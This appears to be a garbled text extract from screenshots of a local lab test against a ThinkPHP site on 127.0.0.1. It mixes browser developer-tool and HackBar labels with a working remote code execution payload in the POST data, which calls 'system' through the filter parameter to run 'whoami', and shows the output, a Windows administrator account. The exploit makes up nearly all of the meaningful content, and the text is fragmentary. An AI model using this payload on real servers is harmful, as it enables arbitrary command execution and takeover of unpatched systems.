 127.0.0.1/public/index.php?s=
127.0.0.1/public/index.php?s=index
IP
php
user-afnb6n21a5\administrator user-afnb6n21a5\administrator
:)
Elements Console Sources Network Performance Memory Application Security Audits EditThisCoo
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/public/index.php?s=index
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_method=__construct&filter[]=system&method=get&get[]=whoami